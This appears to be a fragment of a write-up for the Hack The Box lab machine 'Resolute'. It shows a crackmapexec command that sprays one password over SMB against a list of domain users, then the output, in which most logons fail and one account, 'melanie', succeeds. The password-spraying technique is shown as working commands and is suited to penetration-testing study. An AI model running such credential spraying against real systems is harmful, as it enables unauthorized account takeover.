 Resolute # ❯ crackmapexec smb 10.129.96.155 -u users.txt -p Welcome123!
SMB 10.129.96.155 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local)
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Administrator:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\Guest:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\krbtgt:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\DefaultAccount:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.129.96.155 445 RESOLUTE [+] megabank.local\melanie:Welcome123!